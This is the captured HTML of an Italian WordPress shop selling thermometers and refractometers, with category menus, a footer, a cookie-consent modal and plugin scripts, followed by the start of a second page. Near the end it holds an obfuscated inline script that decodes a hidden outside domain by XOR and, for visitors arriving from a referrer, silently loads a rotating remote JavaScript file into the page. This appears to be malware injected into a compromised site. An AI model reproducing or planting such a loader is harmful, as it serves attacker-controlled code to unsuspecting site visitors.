<li class="cat-item cat-item-61 cat-parent"><a href="https://www.errepistrumenti.it/categoria/termometri/">Termometri</a> <span class="count">(59)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://www.errepistrumenti.it/categoria/termometri/termoanemometro/">Termoanemometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-84"><a href="https://www.errepistrumenti.it/categoria/termometri/termoigrometri/">Termoigrometri</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-62"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/">Termometri con sonda</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-63"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/">Termometri da parete</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-64"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/">Termometri laser</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-65"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-forno/">Termometri per forno</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-66"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/">Termometri per frigoriferi</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-82"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-terreno/">Termometri per terreno</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/rifrattometro-elettronico\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800696696","consent_time":"1769160696","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L2NhdGVnb3JpYS9yaWZyYXR0b21ldHJpLz9wcm9kdWN0cy1wZXItcGFnZT0xMi8=","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=12
body_size: 13930
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Rifrattometri &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed ErrepiStrumenti &raquo; Rifrattometri Categoria" href="https://www.errepistrumenti.it/categoria/rifrattometri/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
